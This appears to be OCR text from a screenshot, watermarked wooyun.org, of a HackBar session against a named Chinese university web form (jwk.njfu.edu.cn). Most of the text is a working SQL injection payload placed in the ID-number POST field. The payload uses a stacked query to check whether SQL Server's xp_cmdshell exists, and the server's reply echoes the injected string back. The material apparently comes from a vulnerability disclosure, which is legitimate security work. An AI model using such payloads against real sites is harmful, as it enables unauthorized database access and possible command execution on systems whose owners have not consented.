 东华大学 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × 百度一下，你就知道 × +
jwk.njfu.edu.cn/_data/index_JSRP.aspx Google WS
INT SQL XSS Encryption Encoding Other
Load URL http://jwk.njfu.edu.cn/_data/index_JSRP.aspx -
Split URL +
Execute
Enable Post data Enable Referrer
Post data txtxm=jerryl3ejerryl3e&txtxb=7&txtcsrq=1980-9-9&txtxl=test&txtxw=test&txtzc=test&txtmz=test& -
txtjg=test&txtlxdh=test&txtdzyx=test&txtjl=test&txtsfzh=511111111111111122' and 1=(SELECT +
count(*) FROM master.dbo.sysobjects WHERE name= 'xp_cmdshell');select '1'='1
身份证号:511111111111111122' and 1=(SELECT count(*) FROM
master.dbo.sysobjects WHERE name= 'xp_cmdshell');select '1'='1，已注册给工
号为:0003859 的用户!
确定
www.wooyun.org